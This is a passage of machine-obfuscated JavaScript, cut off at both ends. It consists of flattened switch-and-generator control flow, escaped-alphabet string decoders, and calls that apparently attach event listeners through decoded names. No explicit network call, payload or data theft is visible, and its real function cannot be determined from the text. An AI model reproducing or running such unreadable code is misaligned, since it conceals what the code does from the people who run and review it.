uP[k9RnrZm+0x88]]=-CDWQbuP[0x4]}}if(Qbnlgg[CDWQbuP[0x96]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0x20);break}else{hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x2b);break}case wOleq4s-0x210:case wOleq4s-0x96:hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x84,wOleq4s+=-0xaf);break;case 0x7e:hpASAc(Qbnlgg[CDWQbuP[0xe]].push((Qbnlgg[CDWQbuP[0x2d]]|Qbnlgg[CDWQbuP[k9RnrZm+0xa8]]<<Qbnlgg[CDWQbuP[0x45]])&CDWQbuP[0x14]),XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x4b);break;case k9RnrZm!=-0x98&&k9RnrZm- -0x69:case 0x61:return f_Q0mJ[AIc7JPy[CDWQbuP[0x2]]]=(0x1,XdA5hNf.rEPgFg.PvYo9ss)(jOQCLBH[AIc7JPy[CDWQbuP[0x2]]]);case-0x22:case 0x6b:case XdA5hNf.rEPgFg.bdeJll+0x59:return vYKa40g(Qbnlgg[CDWQbuP[k9RnrZm+-0x2b]]);case XdA5hNf.rEPgFg.lZf5l_k+0x28:hpASAc([XdA5hNf.rEPgFg.lZf5l_k,XdA5hNf.rEPgFg.bdeJll]=[-0x89,-0x51],XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0xad,wOleq4s+=0x100);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x195,-0x9c).next().value);if(D0CzucG){return k9RnrZm}}));const XdA5hNf=D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1c9]));XdA5hNf[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1d8])+CDWQbuP[0x1f7],yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;V7mcMH(wOleq4s);function eQFfdz(D0CzucG){var k9RnrZm=\"\\x38\\x72\\x56\\x4b\\x4f\\x55\\x74\\x41\\x4e\\x4c\\x46\\x62\\x42\\x3a\\x35\\x2a\\x48\\x2e\\x22\\x43\\x45\\x67\\x57\\x66\\x28\\x47\\x4d\\x6f\\x6a\\x73\\x51\\x29\\x5d\\x3c\\x25\\x31\\x76\\x5e\\x32\\x21\\x40\\x3f\\x3e\\x78\\x7d\\x5f\\x30\\x36\\x69\\x77\\x3d\\x2b\\x5b\\x75\\x2f\\x3b\\x7b\\x2c\\x7e\\x7c\\x79\\x54\\x68\\x60\\x26\\x24\\x5a\\x58\\x6d\\x70\\x59\\x6e\\x63\\x71\\x64\\x61\\x52\\x6c\\x44\\x4a\\x6b\\x65\\x34\\x23\\x49\\x50\\x37\\x33\\x53\\x39\\x7a\",eQFfdz,wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD;hpASAc(eQFfdz=\"\"+(D0CzucG||\"\"),wOleq4s=eQFfdz.length,yNxJgm=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<wOleq4s;L2mVsD++){var oE78CW=k9RnrZm.indexOf(eQFfdz[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=oE78CW}else{hpASAc(Iw2tEwZ+=oE78CW*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){yNxJgm.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(yNxJgm)}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1d9])](D0CzucG,k9RnrZm)}));function DYDdPA(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\u0046\\u0032\\u0022\\u0067\\u003c\\u007c\\u0059\\u003d\\u007b\\u002f\\u0047\\u0062\\u0069\\u0054\\u007d\\u0043\\u006e\\u004e\\u0038\\u0034\\u0052\\u006a\\u0063\\u0072\\u005d\\u0077\\u0033\\u003e\\u0021\\u0065\\u0030\\u0036\\u0058\\u004a\\u0061\\u007e\\u005a\\u005f\\u0026\\u002c\\u0075\\u006f\\u0074\\u0057\\u005e\\u007a\\u0066\\u003f\\u0064\\u0048\\u0024\\u0079\\u002b\\u0037\\u006d\\u0078\\u002a\\u002e\\u0040\\u0023\\u006c\\u0031\\u0049\\u0073\\u0039\\u005b\\u0071\\u0076\\u0025\\u0050\\u0044\\u006b\\u003a\\u0041\\u0045\\u0051\\u0029\\u0028\\u0060\\u0068\\u0035\\u0055\\u003b\\u0053\\u0056\\u0070\\u004d\\u004c\\u0042\\u004f\\u004b\",D0CzucG[CDWQbuP[0x1]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[-CDWQbuP[0xee]]=D0CzucG[CDWQbuP[0x1]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x45]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[-CDWQbuP[0xee]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[-CDWQbuP[0x1da]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[-CDWQbuP[0x1da]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[-CDWQbuP[0x1da]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[-CDWQbuP[0x1da]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x45]],D0CzucG[CDWQbuP[0x45]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x45]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x12]])}function wOleq4s(...D0CzucG){var k9RnrZm,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={GLRQ1p:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==-0xf)with(Iw2tEwZ.rMlIKbu||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){default:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0xf1]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+0xfb]]]);case 0x3b:case-0x43:case 0xdd:hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.JPVdD4,wOleq4s+=-0x155,yNxJgm+=-0xf8,XdA5hNf+=0xc4,DYDdPA+=0x8b);break;case-0xdf:case yNxJgm- -0x2f:hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x61,yNxJgm+=0x8f,XdA5hNf+=-0xc5,DYDdPA+=-0x61);break;case wOleq4s-0xb:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0xfb]]];case-0x21:hpASAc([Iw2tEwZ.GLRQ1p.cyaAWGo,Iw2tEwZ.GLRQ1p.BEPmskP]=[0x9,-0xe1],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0x8e]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x61,yNxJgm+=0x187,XdA5hNf+=-0x189,DYDdPA+=0x1b);break}else{hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x10b,yNxJgm+=0x187,XdA5hNf+=-0x189,DYDdPA+=-0x8b);break}case-0xe6:case 0x24:case-0x18:hpASAc([Iw2tEwZ.GLRQ1p.cyaAWGo,Iw2tEwZ.GLRQ1p.BEPmskP]=[-0x6b,0xe8],Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x62,yNxJgm+=0x8f,XdA5hNf+=-0xc5,DYDdPA+=0x45);break;case 0xe9:case-0x26:case yNxJgm- -0x5:D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[XdA5hNf+0x36])){hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x62,yNxJgm+=0xa0,XdA5hNf+=-0xc5,DYDdPA+=-0x3c);break}else{hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x10c,yNxJgm+=0xa0,XdA5hNf+=-0xc5,DYDdPA+=-0xe2);break}}}hpASAc(k9RnrZm=void 0x0,wOleq4s=yNxJgm(-0xa3,-0x94,0x90,0x86).next().value);if(k9RnrZm){return wOleq4s}}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1db])+CDWQbuP[0x215]](D0CzucG,k9RnrZm)}hpASAc(D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,yNxJgm={lKGv2wV:{}}){while(eQFfdz+wOleq4s!==0xbd)with(yNxJgm.qwH9TGK||yNxJgm)switch(eQFfdz+wOleq4s){default:case eQFfdz-0x21:hpASAc(D0CzucG[CDWQbuP[eQFfdz+0x6b]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[eQFfdz+0x3b]]=-CDWQbuP[0x4],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,wOleq4s+=0xa0);break;case eQFfdz- -0x34:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[eQFfdz+0x9]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x9d,wOleq4s+=0x57);break;case-0x5d:case 0xe2:hpASAc([yNxJgm.lKGv2wV.pvszKLA,yNxJgm.lKGv2wV.ZqM8ooV,yNxJgm.lKGv2wV.jINSwi]=[0x25,0x7a,-0xc0],D0CzucG[CDWQbuP[eQFfdz+-0xa0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x67\\x25\\x41\\x5b\\x4d\\x3b\\x5e\\x76\\x7b\\x46\\x40\\x28\\x75\\x24\\x4e\\x37\\x69\\x54\\x7a\\x77\\x6e\\x74\\x30\\x51\\x66\\x49\\x22\\x23\\x48\\x42\\x7c\\x45\\x53\\x3d\\x32\\x7e\\x38\\x31\\x50\\x4c\\x3c\\x7d\\x72\\x78\\x43\\x6d\\x47\\x6b\\x3e\\x59\\x62\\x63\\x55\\x36\\x65\\x56\\x5f\\x5a\\x2e\\x3f\\x58\\x61\\x70\\x39\\x34\\x2a\\x6c\\x71\\x29\\x44\\x21\\x26\\x6f\\x68\\x4b\\x4a\\x73\\x33\\x60\\x64\\x2b\\x3a\\x6a\\x5d\\x2f\\x4f\\x35\\x57\\x2c\\x79\\x52\",D0CzucG[CDWQbuP[0x1]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[eQFfdz+-0x9f]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[eQFfdz+-0x9e],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0xc6,wOleq4s+=0xdc);break;case-0x3b:case-0xe7:case yNxJgm.lKGv2wV.pvszKLA+0x1a:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x64);break;case 0x59:for(D0CzucG[CDWQbuP[0xc]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[eQFfdz+0x32]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0xc]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1]][D0CzucG[CDWQbuP[0xc]]]);if(D0CzucG[CDWQbuP[eQFfdz+0x55]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[eQFfdz+0x3b]]=D0CzucG[CDWQbuP[eQFfdz+0x55]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[eQFfdz+0x3b]]<<D0CzucG[CDWQbuP[eQFfdz+0x6b]],D0CzucG[CDWQbuP[eQFfdz+0x6b]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0x3f]?CDWQbuP[eQFfdz+0x3c]:CDWQbuP[eQFfdz+0x3d]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[eQFfdz+0x6b]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[eQFfdz+0x3b]]>-CDWQbuP[0x4]){hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x30,wOleq4s+=-0x4b);break}else{hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x6d,wOleq4s+=0xc);break}case 0xef:case 0xab:case eQFfdz!=0x32&&eQFfdz- -0x8b:return k9RnrZm=!0x0,vYKa40g(D0CzucG[CDWQbuP[eQFfdz+0xa5]]);case 0xf2:case eQFfdz- -0x72:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x63,wOleq4s+=0x19);break;case eQFfdz- -0xc2:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x20,wOleq4s+=-0x37);break;case wOleq4s- -0xc9:case-0xc7:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x15c,wOleq4s+=0x179);break;case eQFfdz- -0xae:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x1e,wOleq4s+=-0x23);break;case-0x54:case 0x4:case eQFfdz!=0x12d&&eQFfdz!=0xc9&&eQFfdz-0xee:hpASAc([yNxJgm.lKGv2wV.pvszKLA,yNxJgm.lKGv2wV.ZqM8ooV,yNxJgm.lKGv2wV.jINSwi]=[0x9c,-0xf7,-0x8c],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0xa);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xa0,-0xfd).next().value);if(k9RnrZm){return eQFfdz}}function wOleq4s(...D0CzucG){var k9RnrZm,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={aA38C8r:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==0xd5)with(Iw2tEwZ.CcwPKjt||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){case DYDdPA- -0x3e:case 0x92:hpASAc([Iw2tEwZ.aA38C8r.w7uMWjs,Iw2tEwZ.aA38C8r.OipyW6,Iw2tEwZ.aA38C8r.CyOhhs2]=[0x88,0xb8,-0xd6],D0CzucG[CDWQbuP[yNxJgm+-0x1d9]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0x1d7]]]===APbGz0T(CDWQbuP[XdA5hNf+0xe4])){hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0xab,yNxJgm+=-0x236,XdA5hNf+=0x153,DYDdPA+=0xc6);break}else{hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0xab,yNxJgm+=-0x2b6,XdA5hNf+=0x255,DYDdPA+=-0x3e);break}case Iw2tEwZ.aA38C8r.OipyW6+-0xd5:hpASAc([Iw2tEwZ.aA38C8r.w7uMWjs,Iw2tEwZ.aA38C8r.OipyW6,Iw2tEwZ.aA38C8r.CyOhhs2]=[-0x57,-0x6d,-0x3],Iw2tEwZ.CcwPKjt=Iw2tEwZ.P_v2N4s,wOleq4s+=-0x128,yNxJgm+=-0x3a,XdA5hNf+=0x239,DYDdPA+=0x1b);break;case Iw2tEwZ.aA38C8r.w7uMWjs+-0x12e:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0x9a,yNxJgm+=-0xc0,XdA5hNf+=0x68,DYDdPA+=0xb2);break;case-0x8:case 0x4e:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0x6f]]]);case-0x69:case 0x7b:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.fBSStoX,wOleq4s+=0x1f3,DYDdPA+=-0xb5);break;case-0x34:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+0x10]]];default:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0x6,yNxJgm+=-0x106,XdA5hNf+=0x110,DYDdPA+=-0x52);break}}hpASAc(k9RnrZm=void 0x0,wOleq4s=yNxJgm(-0xb9,0x1d9,-0xe2,-0x7e).next().value);if(k9RnrZm){return wOleq4s}}k9RnrZm={[wOleq4s(CDWQbuP[0x1dc])+CDWQbuP[0x211]](...D0CzucG){return DYDdPA(...D0CzucG)}};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1dd])](D0CzucG,k9RnrZm)})),D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1be])+CDWQbuP[0x108])[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var eQFfdz;if(k9RnrZm(CDWQbuP[0x1de])+CDWQbuP[0x2f]in Qjrj43){wOleq4s()}function wOleq4s(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(DYDdPA),V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\u0079\\u005d\\u0035\\u0037\\u0072\\u006f\\u0034\\u0038\\u0055\\u0036\\u002f\\u003a\\u004a\\u0047\\u0064\\u005e\\u006d\\u0046\\u0041\\u0069\\u0059\\u004f\\u0026\\u007c\\u0077\\u0025\\u004c\\u0042\\u0076\\u0022\\u005f\\u002a\\u002c\\u006e\\u0078\\u0033\\u003c\\u0048\\u0073\\u0067\\u0032\\u0060\\u004e\\u0023\\u0029\\u002e\\u006c\\u0043\\u0075\\u0074\\u0049\\u0040\\u0039\\u003e\\u003b\\u0062\\u002b\\u0063\\u0065\\u004d\\u0056\\u0070\\u0058\\u0031\\u0030\\u0052\\u0050\\u007a\\u006b\\u0071\\u004b\\u0044\\u005a\\u003d\\u003f\\u007d\\u0051\\u0028\\u0021\\u0053\\u0066\\u007b\\u0057\\u0068\\u007e\\u006a\\u0054\\u0024\\u0061\\u0045\\u005b\",D0CzucG[CDWQbuP[0x1df]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[0x1df]].length,D0CzucG[CDWQbuP[0xe]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xa]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[-CDWQbuP[0xa3]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1df]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[-CDWQbuP[0xa3]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[-CDWQbuP[0xa3]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[-CDWQbuP[0xa3]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0xe]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0xe]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0xe]])}function wOleq4s(...D0CzucG){var wOleq4s,yNxJgm;function*XdA5hNf(yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ,k9RnrZm={VS11m8:{}}){while(yNxJgm+XdA5hNf+DYDdPA+Iw2tEwZ!==0x43)with(k9RnrZm.HFSvNL||k9RnrZm)switch(yNxJgm+XdA5hNf+DYDdPA+Iw2tEwZ){case 0x81:default:hpASAc([k9RnrZm.VS11m8.Wguzlh,k9RnrZm.VS11m8.GDt5Yc3,k9RnrZm.VS11m8.pCy_hYE]=[-0x94,0x55,-0xba],k9RnrZm.HFSvNL=k9RnrZm.XqrIQAc,yNxJgm+=0x156,XdA5hNf+=-0x147,Iw2tEwZ+=0x125);break;case DYDdPA-0x89:case 0x50:case 0xbe:return wOleq4s=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case-0x47:case k9RnrZm.VS11m8.GDt5Yc3+-0x121:if(Iw2tEwZ<yNxJgm+0x7a){hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0x17c,XdA5hNf+=0x1fb,DYDdPA+=0xfa,Iw2tEwZ+=-0x1b6);break}case-0xea:hpASAc([k9RnrZm.VS11m8.Wguzlh,k9RnrZm.VS11m8.GDt5Yc3,k9RnrZm.VS11m8.pCy_hYE]=[-0xd9,0x6d,0x79],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+0xbb]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0xb9]]]===APbGz0T(CDWQbuP[XdA5hNf+0xb9])){hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0xf6,XdA5hNf+=0x152,DYDdPA+=0x8e,Iw2tEwZ+=0x73);break}else{hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0x7b,XdA5hNf+=0x59,DYDdPA+=0x8e,Iw2tEwZ+=-0x4c);break}case-0x9b:hpASAc(k9RnrZm.HFSvNL=k9RnrZm.t3DDII9,yNxJgm+=0xda,XdA5hNf+=0x75,DYDdPA+=-0x172,Iw2tEwZ+=-0x2c);break;case-0x1d:case-0x1f:hpASAc(k9RnrZm.HFSvNL=k9RnrZm.W6sw8zK,yNxJgm+=-0xce,XdA5hNf+=0x50,DYDdPA+=0xfa,Iw2tEwZ+=-0x1a);break;case XdA5hNf-0x28:return wOleq4s=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}}hpASAc(wOleq4s=void 0x0,yNxJgm=XdA5hNf(0x81,-0xb7,-0xcf,0x1b).next().value);if(wOleq4s){return yNxJgm}}function yNxJgm(D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={dmSq679:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==-0xc1)with(Iw2tEwZ.yIrwuH8||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){case yNxJgm- -0x1d7:hpASAc(Iw2tEwZ.dmSq679.MtarzAy=-0x64,dmSq679.XSQDjjG={});for(let k9RnrZm of D0CzucG.replace(/[^w]/g,\"\").toLowerCase())dmSq679.XSQDjjG[k9RnrZm]=dmSq679.XSQDjjG[k9RnrZm]+CDWQbuP[yNxJgm+0xee]||CDWQbuP[0x4];return eQFfdz=!0x0,dmSq679.XSQDjjG;case-0x57:case XdA5hNf- -0x69:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.iW_aUA,wOleq4s+=-0xac,yNxJgm+=0x6,XdA5hNf+=-0x90,DYDdPA+=-0x73);break;default:case-0xba:case-0x42:hpASAc(Iw2tEwZ.dmSq679.MtarzAy=-0x3b,Iw2tEwZ.yIrwuH8=Iw2tEwZ.p8uA7Oe,wOleq4s+=-0x7c,yNxJgm+=-0x126,XdA5hNf+=0xd9,DYDdPA+=0x283);break;case XdA5hNf- 